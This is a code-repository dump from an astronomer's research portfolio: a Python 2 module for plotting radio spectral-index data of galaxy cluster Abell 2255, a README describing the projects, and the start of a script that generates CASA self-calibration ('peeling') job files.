in [16, '16', 30, '30', '30x16', '180x16'], 'beam must be 16, 30, or 30x16'\n\tassert type(profiles_L) in [str, np.string_, list, np.ndarray] and type(profiles_P) in [str, np.string_, list, np.ndarray], 'profiles must be string, list of strings, or array of strings'\n\t\n\t# read map files\n\tim_file = files['L'+str(beam)]\t\n\talpha_file = files['LL'+str(beam)]\n\n\twith fits.open(im_file) as hdul:\n\t\tim_data = hdul[0].data[0][0]\n\t\tw = wcs.WCS(hdul[0])\n\t\n\twith fits.open(alpha_file) as hdul:\n\t\talpha_data = hdul[0].data[0][0]\n\t\n\tif hires:\n\t\twith fits.open(files['L_hi-res']) as hdul:\n\t\t\tim_data = hdul[0].data[0][0]\n\t\t\tdel hdul[0].header['ORIGIN']\n\t\t\tw = wcs.WCS(hdul[0])\n\n\t# read profile files\n\tif type(profiles_L) in [str, np.string_]:\n\t\tprofiles_L = [profiles_L]\n\n\tif type(profiles_P) in [str, np.string_]:\n\t\tprofiles_P = [profiles_P]\n\t\n\t# read flux values and coordinates along each profile\n\tprofile_dict = {}\n\tfor frequency, profiles in zip(['P', 'L'], [profiles_P, profiles_L]):\n\t\tfor ix, (freq, profile) in enumerate(itertools.product(frequency, profiles)):\n\t\t\t\n\t\t\twith open(profile, 'r') as f:\n\t\t\t\tlines = f.readlines()\n\t\t\t\n\t\t\txx, yy, vals = [], [], []\n\t\t\tfor line in lines:\n\t\t\t\txx.append(float(line.split(' ')[0][1:]))\n\t\t\t\tyy.append(float(line.split(' ')[1][:-1]))\n\t\t\t\tvals.append(float(line.split(' ')[2].strip()))\n\t\t\t\n\t\t\tcoords = np.array(zip(xx, yy))\n\t\t\tprofile_dict['%s%i'%(freq,ix)] = {'vals':np.array(vals), 'coords':coords, 'filename':profile}\n\t\n\t# identify matching coordinates\n\tfor ix in range(len(profile_dict)/2):\n\t\tix_L, ix_P = [], []\n\t\tfor i, val1 in enumerate(profile_dict['L%i'%(ix)]['coords']):\n\t\t\tfor j, val2 in enumerate(profile_dict['P%i'%(ix)]['coords']):\n\t\t\t\tif val1[0]==val2[0] and val1[1]==val2[1]:\n\t\t\t\t\tix_L.append(i)\n\t\t\t\t\tix_P.append(j)\n\t\tprofile_dict['L%i'%(ix)]['ix'] = np.array(ix_L)\n\t\tprofile_dict['P%i'%(ix)]['ix'] = np.array(ix_P)\n\t\n\t# apply manual masking and color-coding\n\tregion_dict = {'TRG_filament_P16_peaks.txt':np.array([2, 2, 3, -1, 2, 1, -1, -1]), \n\t\t\t\t 'TRG_ridge_P16_peaks.txt':np.zeros(7).astype(int), \n\t\t\t\t 'TRG_filament_L16_peaks.txt':np.array([2, 2, 3, -1, 2, 1, -1, -1]), \n\t\t\t\t 'TRG_ridge_L16_peaks.txt':np.zeros(7).astype(int),\n\t\t\t\t 'NE_relic_L30x16_peaks.txt':np.array(3*[0]+[1, -1]+13*[2]+3*[-1]),\n\t\t\t\t 'NE_relic_P30x16_peaks2.txt':np.array(3*[0]+[1, -1]+13*[2]+3*[-1]),\n\t\t\t\t 'NE_relic_L180x16_peaks.txt':np.array([0, 1, 2]),\n\t\t\t\t 'NE_relic_P180x16_peaks2.txt':np.array([0, 1, 2]),\n\t\t\t\t 'Goldfish_L16_peaks.txt':np.array([0]*11+[1]*4),\n\t\t\t\t 'Goldfish_P16_peaks.txt':np.array([1]*4+[0]*11)}\n\tfor region, profile in itertools.product(region_dict, profile_dict):\n\t\tif profile_dict[profile]['filename'] == region:\n\t\t\tprofile_dict[profile]['ix'] = profile_dict[profile]['ix'][region_dict[region]>=0]\n\t\t\tprofile_dict[profile]['regions'] = region_dict[region][region_dict[region]>=0]\n\t\t\tfor key in ['coords', 'vals']:\n\t\t\t\tprofile_dict[profile][key] = profile_dict[profile][key][profile_dict[profile]['ix']]\n\t\n\t# initialize figure\n\tsource = 'trg' if profile_dict['L0']['filename'][:3]=='TRG' else (\n\t 'ne_relic' if profile_dict['L0']['filename'][:2]=='NE' else \n\t\t\t 'goldfish' )\n\tif hires:\n\t\t_source = source\n\t\tsource += '_hi-res'\n\tfig, (ax0, ax1) = plt.subplots(1,2)\n\n\tfor i in range(len(profile_dict)/2):\n\t\tfor (xx, yy), c in zip(profile_dict['L%i'%i]['coords'], profile_dict['L%i'%i]['regions']):\n\t\t\tif not hires:\n\t\t\t\tax1.scatter(xx-axes_dict[source]['x1']+1, yy-axes_dict[source]['y1']+1, s=5, color='C%i'%c)\n\t\t\telse:\n\t\t\t\tratio = 1. * axes_dict[source]['x1'] / axes_dict[_source]['x1']\n\t\t\t\tax1.scatter(ratio*xx-axes_dict[source]['x1']+1, ratio*yy-axes_dict[source]['y1']+1, s=5, color='C%i'%c)\n\t\n\t# calculate error bars \n\trms_L, rms_P = rms_dict['L'][str(beam)], rms_dict['P'][str(beam)]\n\tfor i in range(len(profile_dict)/2):\n\t\tflux_P, flux_L = profile_dict['P%i'%i]['vals'], profile_dict['L%i'%i]['vals']\n\t\talpha_PL = get_alpha(flux_P, flux_L, nuP, nuL)\n\t\talpha_LL = []\n\t\tfor (x, y) in profile_dict['L%i'%i]['coords']:\n\t\t\talpha_LL.append(alpha_data[int(y),int(x)])\n\t\t\n\t\talpha_LL = np.array(alpha_LL)\n\t\tflux_1 = flux_L * (nu1/nuL)**alpha_LL\n\t\tflux_2 = flux_L * (nu3/nuL)**alpha_LL\n\t\tsigma_PL = np.sqrt( (rms_L/flux_L)**2 + (rms_P/flux_P)**2 ) / (np.log(nuL)-np.log(nuP))\n\t\t#sigma_LL = np.sqrt( (np.sqrt(2)*rms_L/flux_2)**2 + (np.sqrt(2)*rms_L/flux_1)**2 ) / (np.log(nu3)-np.log(nu1))\n\t\tsigma_LL = []\n\t\tfor flux, alpha in zip(flux_L, alpha_LL):\n\t\t\tsigma_LL.append(error_approx('L', beam, flux, alpha)[1])\n\t\t\n\t\tsigma_LL = np.array(sigma_LL)\n\t\t\n\t\t# plot alpha vs alpha\n\t\tlog_flux = np.log10(flux_L)\n\t\tmask = np.isfinite(log_flux) & np.isfinite(alpha_PL) & np.isfinite(alpha_LL)\n\t\tfor x,y,xerr,yerr,color in np.array(zip(alpha_PL, alpha_LL, sigma_PL, sigma_LL, profile_dict['L%i'%i]['regions']))[mask]:\n\t\t\tax0.errorbar(x, y, xerr=xerr, yerr=yerr, marker=None, color='C%i'%int(color), zorder=6, alpha=0.5)\n\t\t\tax0.scatter(x, y, marker='o', color='C%i'%int(color), zorder=6, s=6)\n\t\n\t# prettify plot\n\tax0.plot([-5, 5], [-5, 5], label='Power law', c='black', lw=1, zorder=10)\n\talpha_inj = -0.5\n\tx0, y0 = JP_plot(alpha_inj)\n\tax0.plot(x0, y0, label='JP, $\\\\alpha_{inj}=%.1f$'%alpha_inj, zorder=1, linestyle='--')\n\t\n\torigin_wcs = w.wcs_pix2world(axes_dict[source]['x1'], axes_dict[source]['y1'], 0, 0, 1)[0:2]\n\tim_crop = im_data[axes_dict[source]['y1']-1:axes_dict[source]['y2'], axes_dict[source]['x1']-1:axes_dict[source]['x2']]\n\tim = ax1.imshow(np.log10(im_crop), origin='lower', cmap='gray')\t\n\t#cb = fig.colorbar(im)\n\t#cb.set_label('log10(Lband flux [mJy])')\n\t\n\t# build x-axis\n\tra_degs = ra_to_deg(axes_dict[source]['ra_ticks'])\n\tx_ticks = w.wcs_world2pix(ra_degs, origin_wcs[1], 0, 0, 1)[0] - axes_dict[source]['x1']\n\tax1.set_xticks(x_ticks)\n\tax1.set_xticklabels(axes_dict[source]['ra_labels'])\n\tax1.xaxis.set_minor_locator(AutoMinorLocator(axes_dict[source]['ticks_x']))\n\n\t# build y-axis\n\tdec_degs = dec_to_deg(axes_dict[source]['dec_ticks'])\n\ty_ticks = w.wcs_world2pix(origin_wcs[0], dec_degs, 0, 0, 1)[1] - axes_dict[source]['y1']\n\tax1.set_yticks(y_ticks)\n\tax1.set_yticklabels(axes_dict[source]['dec_labels'])\n\tax1.yaxis.set_minor_locator(AutoMinorLocator(axes_dict[source]['ticks_y']))\n\t\n\tax0.axis('scaled')\n\tax1.axis('scaled')\n\tax0.set_xlabel('$\\\\alpha_{PL}$')\n\tax0.set_ylabel('$\\\\alpha_{LL}$')\n\tax0.legend(loc='best')\n\t#fig.suptitle('%s color-color diagram' % (source))\n\tfig.tight_layout() #(rect=[0.03, 0.03, 1, 0.97])\n\n####################################\n\ndef tdiff(t0, t1):\n\t'''find difference in seconds in two times written as HH:MM:SS'''\n\t\n\th0, m0, s0 = np.array(t0.split(':')).astype(int)\n\th1, m1, s1 = np.array(t1.split(':')).astype(int)\n\tt0_sec = s0+m0*60+h0*3600\n\tt1_sec = s1+m1*60+h1*3600\n\treturn np.abs(t1_sec-t0_sec)\n\ndef get_obs_times(filename):\n\t'''read a listr file from AIPS and calculate the total time spent observing each source (in seconds)'''\n\t\n\twith open(filename) as f:\n\t\tlines = f.readlines()\n\t\n\tsources = {}\n\tfor line in lines:\n\t\tif line=='Source summary\\n':\n\t\t\tbreak\n\t\t\n\t\tif unicode(line[:4].strip()).isnumeric():\n\t\t\tsource = line[5:22].strip()\n\t\t\tt0 = line[43:51]\n\t\t\tt1 = line[58:66]\n\t\t\tif source not in sources:\n\t\t\t\tsources[source] = tdiff(t0, t1)\n\t\t\telse:\n\t\t\t\tsources[source] += tdiff(t0, t1)\n\t\n\treturn sources\n\t\ndef ra_to_hhmmss(ra):\n\t'''converts RA value from degrees to HH:MM:SS'''\n\t\n\ttry:\n\t\tra = float(ra)\n\t\th = int(ra/15.)\n\t\tm = int((ra-h*15)*4)\n\t\ts = int(round((ra-h*15-m/4.)*240))\n\t\tif m==60:\n\t\t\th += 1\n\t\t\tm = 0\n\t\tif s==60:\n\t\t\tm += 1\n\t\t\ts = 0\n\t\treturn '%02i:%02i:%02i' % (h, m, s)\n\t\n\texcept:\n\t\tif type(ra) in [list, np.ndarray]:\n\t\t\tras = []\n\t\t\tfor ra0 in ra:\n\t\t\t\tras.append(ra_to_hhmmss(ra0))\n\t\t\treturn np.array(ras)\n\t\telse:\n\t\t\traise TypeError, 'ra must be number, list, or array'\n\ndef ra_to_deg(ra):\n\t'''converts RA value from HH:MM:SS to degrees'''\n\t\n\ttry:\n\t\th, m, s = ra.split(':')\n\t\treturn int(h)*15+int(m)/4.+int(s)/240.\n\t\n\texcept:\n\t\tif type(ra) in [list, np.ndarray]:\n\t\t\tras = []\n\t\t\tfor ra0 in ra:\n\t\t\t\tras.append(ra_to_deg(ra0))\n\t\t\treturn np.array(ras)\n\t\telse:\n\t\t\traise TypeError, 'ra must be \"HH:MM:SS\", list, or array'\n\ndef dec_to_ddmmss(dec):\n\t'''converts Dec value from degrees to DD:MM:SS'''\n\t\n\ttry:\n\t\tsign = np.abs(dec)/dec\n\t\tdec = np.abs(dec)\n\t\td = int(dec)\n\t\tm = int((dec - d)*60)\n\t\ts = int(round((dec - d - m/60.)*3600))\n\t\tif m==60:\n\t\t\th += 1\n\t\t\tm = 0\n\t\tif s==60:\n\t\t\tm += 1\n\t\t\ts = 0\n\t\treturn '%+02i:%02i:%02i' % (sign*d, m, s)\n\t\n\texcept:\n\t\tif type(dec) in [list, np.ndarray]:\n\t\t\tdecs = []\n\t\t\tfor dec0 in dec:\n\t\t\t\tdecs.append(dec_to_hhmmss(dec0))\n\t\t\treturn np.array(decs)\n\t\telse:\n\t\t\traise TypeError, 'dec must be number, list, or array'\n\ndef dec_to_deg(dec):\n\t'''converts Dec value from DD:MM:SS to degrees'''\n\t\n\ttry:\n\t\tsign = -1. if dec[0]=='-' else 1.\n\t\td, m, s = dec.split(':')\n\t\treturn sign * (np.abs(int(d))+int(m)/60.+int(s)/3600.)\n\t\n\texcept:\n\t\tif type(dec) in [list, np.ndarray]:\n\t\t\tdecs = []\n\t\t\tfor dec0 in dec:\n\t\t\t\tdecs.append(dec_to_deg(dec0))\n\t\t\treturn np.array(decs)\n\t\telse:\n\t\t\traise TypeError, 'dec must be \"DD:MM:SS\", list, or array'\n\ndef print_map(source, freq='P', beam=16):\n\t'''Create a frame for printing maps of sources within A2255\n\tsource options are TRG, Goldfish, Beaver, Embryo, NE_relic, full (for the entire field), and central (for the Goldfish+TRG)\n\tfreq and beam set the example map plotted'''\n\t\n\tfreq = freq.strip().upper()\n\tassert freq in ['L', 'P', 'LL', 'PL'], 'freq must be L, P, LL, or PL'\n\tassert beam in [16, '16', 30, '30', '30x16', '180x16'], 'beam must be 16, 30, or 30x16'\n\tsource = source.lower()\n\t\n\t# load fits image\n\tfitsimage = files[freq+str(beam)]\n\twith fits.open(fitsimage) as hdul:\n\t\tdata = hdul[0].data[0][0]\n\t\tw = wcs.WCS(hdul[0])\n\t\n\t# prepare subplot\n\tcrop = data[axes_dict[source]['y1']-1:axes_dict[source]['y2'], axes_dict[source]['x1']-1:axes_dict[source]['x2']]\n\torigin_wcs = w.wcs_pix2world(axes_dict[source]['x1'], axes_dict[source]['y1'], 0, 0, 1)[0:2]\n\tfig, ax = plt.subplots(1)\n\tim = ax.imshow(np.log10(crop), origin='lower', cmap='gray')\n\tax.set_xlabel('Right Ascension (J2000)')\n\tax.set_ylabel('Declination (J2000)')\n\t\n\t# build x-axis\n\tra_degs = ra_to_deg(axes_dict[source]['ra_ticks'])\n\tx_ticks = w.wcs_world2pix(ra_degs, origin_wcs[1], 0, 0, 1)[0] - axes_dict[source]['x1']\n\tax.set_xticks(x_ticks)\n\tax.set_xticklabels(axes_dict[source]['ra_labels'])\n\tax.xaxis.set_minor_locator(AutoMinorLocator(axes_dict[source]['ticks_x']))\n\n\t# build y-axis\n\tdec_degs = dec_to_deg(axes_dict[source]['dec_ticks'])\n\ty_ticks = w.wcs_world2pix(origin_wcs[0], dec_degs, 0, 0, 1)[1] - axes_dict[source]['y1']\n\tax.set_yticks(y_ticks)\n\tax.set_yticklabels(axes_dict[source]['dec_labels'])\n\tax.yaxis.set_minor_locator(AutoMinorLocator(axes_dict[source]['ticks_y']))\n"
},
{
"alpha_fraction": 0.7916860580444336,
"alphanum_fraction": 0.8026989102363586,
"avg_line_length": 207,
"blob_id": "36ab798a24916c37c3005f6e190af52a749f3f15",
"content_id": "44de28d67ac60b38c33ce5ea992319ce98e5d4b2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 6447,
"license_type": "no_license",
"max_line_length": 901,
"num_lines": 31,
"path": "/README.md",
"repo_name": "afgaron/Portfolio",
"src_encoding": "UTF-8",
"text": "# Portfolio of Avery Garon\n\nMy name is Avery Garon. I was a research assistant in the Minnesota Institute for Astrophysics from 2013-2020, during my undergraduate and graduate education. During this time, I worked on several data analysis research projects and wrote two data processing pipelines. This repository contains the major files I produced during these projects. My work is primarily written in Python 2.7, although I include code samples in C++ and R as well.\n\n## Abell 2255 (A2255)\n\nAs part of my Master's thesis work under the supervision of Dr. Lawrence Rudnick, I used observations taken by the NRAO Very Large Array to produce a radio image of galaxy Cluster Abell 2255. Initial data processing was performed using the specialized software package AIPS, and then imaging was performed in Python using the wrapper software CASA. One step in the imaging process, known as \"peeling,\" consists of several intermediate steps that need to be performed on each subset of the data. To expedite this process, I wrote a script that generates the code for each step for each subset along with the batch files to submit them to the NRAO cluster. This script is shown in [peeling_code_generator.py](A2255/peeling_code_generator.py).\n\nThe actual analysis I performed was done using [relic_spectra.py](A2255/relic_spectra.py). This script was not meant to be run from the command line, but is rather a collection of modules that are run interactively as I progressed through stages in my research. For example, I used the functions ```color_I()``` and ``` color_color()``` while performing early data exploration, and then ```bg_subtract_manual()``` for the quantitative analysis presented in my thesis.\n\n## Radio Galaxy Zoo (RGZ)\n\nPrior to my work on Abell 2255, I was a member on the science team of the Radio Galaxy Zoo citizen science collaboration and helped develop the data processing pipeline. The pipeline consists of two parts: the first part consolidates the individual user-submitted responses and determines a consensus classification for each image (\"source\") presented to users, and the second part takes these consensus values, cross-references them to other astronomical catalogs, and calculates physical parameters. The majority of the first part was written by my predecessor, although I added functionality to weight the input data based on the reliability of the user who performed the classification.\n\nI present the second part of the pipeline in [RGZcatalog.py](RGZ/RGZcatalog.py). It takes as input the MongoDB collection containing the consensus data from part one, and iterates over each source. Due to the long runtime, the pipeline records its place in the collection at each step in case it gets interrupted. I included error handling to detect connection interruptions so that the pipeline can pause and resume running when the connection is restored.\n\nFor each source, it cross-references two external catalogs: the AllWISE catalog through its official API, and the SDSS catalog by SQL injection into its interactive search webpage. These look-up are shown in [processing.py](RGZ/processing.py). That also includes analysis of the radio contour images presented to the users, which is described by a tree data structure (in [contour_node.py](RGZ/contour_node.py)). After the pipeline collects all this data for each source, it saves the processed source into a new MongoDB collection, as well exporting a compressed version as a csv for other members of the science team to use.\n\nIn addition to writing this pipeline, I also performed an original research project using the RGZ data. The results of this research are presented in [Garon et al. (2019)](https://iopscience.iop.org/article/10.3847/1538-3881/aaff62) and are reproduced in my Master's thesis. The code I wrote for this research is in [bending_analysis.py](RGZ/bending_analysis.py). This code serves two roles: when run from the command line, it automatically searches the the RGZ database for sources whose bending angle can be determined, cross-matches the sources to another catalog of galaxy clusters, and calculates the physical parameters discussed in Garon et al. (2019). Otherwise, it serves as a collection of interactive modules similar to what I discussed in the previous section for A2255.\n\n## WFC3 Infrared Spectroscopic Parallel Survey (WISPS)\n\nDuring my undergraduate studies, I wrote an honors thesis under the supervision of Dr. Claudia Scarlata. The goal of this work was to take grism images from the WISP survey and disentangle overlapping spectra in the images. The final code I presented for this project is in [grismProcessing.py](WISPS/grismProcessing.py). In summary, the code takes the individual cut-outs of sources in each image, collapses them into one dimension, and measure the profile across that. It uses these profiles to simultaneously fit profiles across each spectrum in the grism image, and subtracts the profiles corresponding to contaminating sources. Due to the finite resolution of the images, it uses splines to interpolate the profiles for sub-pixel alignment during subtraction.\n\n## Cluster matching\n\nAs an undergraduate, I performed another galaxy cluster research project with Dr. Rudnick, this time using C++. As with one of the steps of the RGZ bending analysis, the goal was to match radio galaxies to their host clusters based on proximity, this time allowing the user to input different definitions of proximity. The main file for this code is [matching.cpp](Clustering/matching.cpp).\n\n## Information and Decision Sciences (IDSC)\n\nDuring my final year of graduate school, I took several classes in the Information and Decision Sciences department, part of the Carlson School of Management. I present several products I wrote for these classes. [lab4.R](IDSC/lab4.R) and [lab5.R](IDSC/lab5.R) show example R snippets to address homework questions. [final_project.twbx](IDSC/final_project.twbx) contains two example Tableau dashboards for a local marathon company, one showing how registrations for the marathons is affected by gender, marketing strategy, and pricing tier, and the other showing volunteering to work the races is affected by age, occupation, and pricing tier. Finally, [Homework4](IDSC/Homework4) contains a RapidMiner Studio repository in which I tested different predictive modeling techniques to determine which customers would make a purchase. My analysis of the results is presented in [hw4.docx](IDSC/hw4.docx)."
},
{
"alpha_fraction": 0.6159332990646362,
"alphanum_fraction": 0.6623504757881165,
"avg_line_length": 26.490196228027344,
"blob_id": "581dd065573238683727a422d4573e9ac1333c5d",
"content_id": "f7187fad3fdb9286a9a0396a80fff7a79f48dcc0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 18226,
"license_type": "no_license",
"max_line_length": 195,
"num_lines": 663,
"path": "/A2255/peeling_code_generator.py",
"repo_name": "afgaron/Portfolio",
"src_encoding": "UTF-8",
"text": "import glob, os, sys\nif os.getcwd().split('/')[-1] != 'peeling':\n\tsys.exit('Not in peeling directory; exiting')\n\nfor submit in glob.glob('submit_jobs*'):\n\tos.remove(submit)\n\nfor obs_n in [1,2]:\n\ttimes = ['09:34:00~10:46:00', '10:46:00~11:58:00', '11:58:00~13:10:00', '14:12:00~15:10:00'] if obs_n==1 else ['10:30:00~11:50:00', '11:50:00~13:10:00', '14:20:00~15:10:00', '15:10:00~16:00:00']\n\tfor ix, timerange in enumerate(times):\n\t\tfor stokes in ['XX', 'YY']:\n\t\t\t\n\t\t\t# Add jobs to bash script\n\t\t\t\n\t\t\tfor label in ['A', 'BC', 'D', 'E', 'F', 'G']:\n\t\t\t\twith open('submit_jobs_%s.sh' % label, 'a') as f:\n\t\t\t\t\tprint >> f, 'submit -f ~/CASA/peeling/batch_obs%i_%s_%i_%s.req' % (obs_n, stokes, ix, label)\n\t\t\t\n\t\t\t# Create job files\n\t\t\t\n\t\t\tfor label in ['A', 'BC', 'D', 'E', 'F', 'G']:\n\t\t\t\twith open('batch_obs%i_%s_%i_%s.req' % (obs_n, stokes, ix, label), 'w') as f:\n\t\t\t\t\tprint >> f, '''# These are required\nVERS=\"%i_%s_%i\"\nPMEM=\"27gb\" # physmem used by process. Wont kill job exceeded\nWORK_DIR=\"/lustre/aoc/observers/nm-10124/CASA\"\nCASAPATH=\"/home/casa/packages/RHEL7/release/current\"\nCOMMAND=\"xvfb-run -d /opt/local/bin/mpicasa ${CASAPATH}/bin/casa --nogui -c /lustre/aoc/observers/nm-10124/CASA/peeling/params_obs${VERS}_%s.py\"\n\n# These are optional\nNUM_NODES=\"1\" # default is 1\nNUM_CORES=\"7\" # default is 1\nQUEUE=\"batch\" # default is the batch queue\nSTDOUT=\"peeling/batch_obs${VERS}.out\" # file relative to WORK_DIR. default is no output\nSTDERR=\"peeling/batch_obs${VERS}_err.out\" # file relative to WORK_DIR. default is no output\nMAIL_OPTIONS=\"abe\" # default is \"n\" therefore no email\nJOB_NAME=\"A2255_P${VERS}_%s\" # default is <username>_qsub.<procID>''' % (obs_n, stokes, ix, label, label)\n\t\t\t\n\t\t\t# Create CASA scripts\n\t\t\t\n\t\t\t# Step 1: rotate, clean, and selfcal\n\t\t\twith open('params_obs%i_%s_%i_A.py' % (obs_n, stokes, ix), 'w') as f:\n\t\t\t\tprint >> f, '''# Step 1: rotate, clean, and selfcal\n\nimport glob, os, shutil\n\n# uv-peeling steps (for each polarization and time step)\nobs_n = %i\nix, timerange = %i, '%s'\nstokes = '%s'\nimagename = 'output/A2255_obs{0}_peeled_{1}_{2}'.format(obs_n, stokes, ix)\nvis0='A2255_obs{0}_{1}_{2}.ms'.format(obs_n, stokes, ix)\n\n# Reset the corrected and model data columns in the MS\nclearcal(vis=vis0)\n\n# Flag additional data from visual inspection\nflagdata(vis=vis0, spw='3:102~105')\n\nflagdata(vis=vis0,\n\tmode='clip',\n\tantenna='4',\n\tclipminmax=[0,10],\n\tchannelavg=True,\n\tchanbin=4)\n\nif obs_n==2 and ix>0:\n\tflagdata(vis=vis0, spw='8')\n\n# Delete existing maps\nold_maps = glob.glob(imagename+'_A.*')\nfor f in old_maps:\n\tif os.path.isdir(f):\n\t\tshutil.rmtree(f)\n\telse:\n\t\tos.remove(f)\n\n# Rotate phase center to bright source and generate model for self-cal\ntclean(vis=vis0,\n datacolumn='corrected',\n imagename=imagename+'_A',\n timerange=timerange,\n stokes=stokes,\n imsize=4800,\n cell='4.0arcsec',\n phasecenter='J2000 260.000deg +64.077deg', # peak of bright source\n interpolation='linear',\n gridder='widefield',\n nterms=2,\n wprojplanes=-1,\n aterm=False,\n psterm=True,\n wbawp=False,\n conjbeams=False,\n computepastep=360.0,\n rotatepastep=10.0,\n pblimit=0.01,\n deconvolver='mtmfs',\n scales=[0,3,9],\n weighting='briggs',\n robust=0,\n cyclefactor=4,\n niter=20000, # just generating an initial model\n mask='/lustre/aoc/observers/nm-10124/CASA/output/clean_boxes_4.mask',\n savemodel='modelcolumn',\n calcres=True,\n calcpsf=True,\n parallel=True)\n\n# Perform gain calibration\ncaltable = 'peeling/pcal_obs{}_{}_{}_A.tab'.format(obs_n, stokes, ix)\nrmtables(caltable)\ngaincal(vis=vis0,\n caltable=caltable,\n spw='1~4,7~10', # some spws are fully flagged already\n timerange=timerange,\n gaintype='T',\n refant='11',\n calmode='p',\n solint='1min',\n minsnr=3.0,\n minblperant=6)''' % (obs_n, ix, timerange, stokes)\n\t\t\t\n\t\t\t# Step 2: model bright source and subtract it\n\t\t\t# Step 3: rotate back, clean, and selfcal (or crosscal)\n\t\t\twith open('params_obs%i_%s_%i_BC.py' % (obs_n, stokes, ix), 'w') as f:\n\t\t\t\tprint >> f, '''# Step 2: model bright source and subtract it\n# Step 3: rotate back, clean, and selfcal (or crosscal)\n\nimport glob, os, shutil\n\n# uv-peeling steps (for each polarization and time step)\nobs_n = %i\nix, timerange = %i, '%s'\nstokes = '%s'\nimagename = 'output/A2255_obs{0}_peeled_{1}_{2}'.format(obs_n, stokes, ix)\nvis0='A2255_obs{0}_{1}_{2}.ms'.format(obs_n, stokes, ix)\nvis1='A2255_obs{0}_{1}_{2}_peeled.ms'.format(obs_n, stokes, ix)\n\n# Apply calibration\ncaltable = 'peeling/pcal_obs{}_{}_{}_A.tab'.format(obs_n, stokes, ix)\napplycal(vis=vis0,\n gaintable=[caltable],\n gainfield='',\n calwt=False,\n flagbackup=True,\n interp='linear')\n\n# Delete existing maps\nold_maps = glob.glob(imagename+'_B.*')\nfor f in old_maps:\n\tif os.path.isdir(f):\n\t\tshutil.rmtree(f)\n\telse:\n\t\tos.remove(f)\n\n# Clean just the bright source\ntclean(vis=vis0,\n datacolumn='corrected',\n imagename=imagename+'_B',\n timerange=timerange,\n stokes=stokes,\n imsize=4800,\n cell='4.0arcsec',\n phasecenter='J2000 260.000deg +64.077deg', # peak of bright source\n interpolation='linear',\n gridder='widefield',\n nterms=2,\n wprojplanes=-1,\n aterm=False,\n psterm=True,\n wbawp=False,\n conjbeams=False,\n computepastep=360.0,\n rotatepastep=10.0,\n pblimit=0.01,\n deconvolver='mtmfs',\n scales=[0,3,9],\n weighting='briggs',\n robust=0,\n cyclefactor=4,\n niter=5000, # it won't converge on its own since only one source is being cleaned \n mask='circle[[259.998deg,+64.077deg],30arcsec]', # clean box around the bright source\n savemodel='modelcolumn',\n calcres=True,\n calcpsf=True,\n parallel=True)\n\n# Subtract the model of the bright source from the uv data\nuvsub(vis=vis0)\n\n# Initialize new ms\nif os.path.exists(vis1):\n\tshutil.rmtree(vis1)\n\nif os.path.exists(vis1+'.flagversions'):\n\tshutil.rmtree(vis1+'.flagversions')\n\n# Split the peeled data into the new ms\nsplit(vis=vis0,\n\toutputvis=vis1,\n\tdatacolumn='corrected',\n\tkeepflags=False)\n\n# Delete existing maps\nold_maps = glob.glob(imagename+'_C.*')\nfor f in old_maps:\n\tif os.path.isdir(f):\n\t\tshutil.rmtree(f)\n\telse:\n\t\tos.remove(f)\n\n# Return to pointing center and clean\ntclean(vis=vis1,\n datacolumn='corrected',\n imagename=imagename+'_C',\n timerange=timerange,\n stokes=stokes,\n imsize=4800,\n cell='4.0arcsec',\n phasecenter='J2000 17h12m42.0 +64d09m44.0', # original pointing center\n interpolation='linear',\n gridder='widefield',\n nterms=2,\n wprojplanes=-1,\n aterm=False,\n psterm=True,\n wbawp=False,\n conjbeams=False,\n computepastep=360.0,\n rotatepastep=10.0,\n pblimit=0.01,\n deconvolver='mtmfs',\n scales=[0,3,9,27],\n weighting='briggs',\n robust=0,\n cyclefactor=4,\n niter=50000, # deep clean now\n mask='/lustre/aoc/observers/nm-10124/CASA/output/clean_boxes_4.mask',\n savemodel='modelcolumn',\n calcres=True,\n calcpsf=True,\n parallel=True)\n\n# Copy day 1 model over for crosscal if necessary\ndo_crosscal = obs_n == 2\nif do_crosscal:\n\told_maps = glob.glob(imagename+'_temp.*')\n\tfor f in old_maps:\n\t\tif os.path.isdir(f):\n\t\t\tshutil.rmtree(f)\n\t\telse:\n\t\t\tos.remove(f)\n\t\n\ttclean(vis=vis1,\n\t\tdatacolumn='corrected',\n\t\timagename=imagename+'_temp',\n\t\ttimerange=timerange,\n\t\tstokes=stokes,\n\t\timsize=4800,\n\t\tcell='4.0arcsec',\n\t\tphasecenter='J2000 17h12m42.0 +64d09m44.0', # original pointing center\n\t\tinterpolation='linear',\n\t\tgridder='widefield',\n\t\tnterms=2,\n\t\twprojplanes=-1,\n\t\taterm=False,\n\t\tpsterm=True,\n\t\twbawp=False,\n\t\tconjbeams=False,\n\t\tcomputepastep=360.0,\n\t\trotatepastep=10.0,\n\t\tpblimit=0.01,\n\t\tdeconvolver='mtmfs',\n\t\tscales=[0,3,9,27],\n\t\tweighting='briggs',\n\t\trobust=0,\n\t\tcyclefactor=4,\n\t\tniter=0, # no actual cleaning\n\t\tmask='/lustre/aoc/observers/nm-10124/CASA/output/clean_boxes_4.mask',\n\t\tstartmodel=['output/A2255_obs1_peeled_boxed_2.model.tt0', 'output/A2255_obs1_peeled_boxed_2.model.tt1'], # good day 1 model\n\t\tsavemodel='modelcolumn',\n\t\tcalcres=True,\n\t\tcalcpsf=True,\n\t\tparallel=True)\n\t\n\told_maps = glob.glob(imagename+'_temp.*')\n\tfor f in old_maps:\n\t\tif os.path.isdir(f):\n\t\t\tshutil.rmtree(f)\n\t\telse:\n\t\t\tos.remove(f)\n\n# Perform self-cal on the peeled data\ncaltable = 'peeling/pcal_obs{}_{}_{}_C.tab'.format(obs_n, stokes, ix)\nrmtables(caltable)\ngaincal(vis=vis1,\n caltable=caltable,\n spw='1~4,7~10', # some spws are fully flagged already\n timerange=timerange,\n gaintype='T',\n refant='11',\n calmode='p',\n solint='1min',\n minsnr=3.0,\n minblperant=6)''' % (obs_n, ix, timerange, stokes)\n\t\t\t\n\t\t\t# Step 4: clean again, test phase selfcal (should be ~0) and amp selfcal (should be ~1)\n\t\t\twith open('params_obs%i_%s_%i_D.py' % (obs_n, stokes, ix), 'w') as f:\n\t\t\t\tprint >> f, '''# Step 4: clean again, test phase selfcal (should be ~0) and amp selfcal (should be ~1)\n\nimport glob, os, shutil\n\n# uv-peeling steps (for each polarization and time step)\nobs_n = %i\nix, timerange = %i, '%s'\nstokes = '%s'\nimagename = 'output/A2255_obs{0}_peeled_{1}_{2}'.format(obs_n, stokes, ix)\nvis1='A2255_obs{0}_{1}_{2}_peeled.ms'.format(obs_n, stokes, 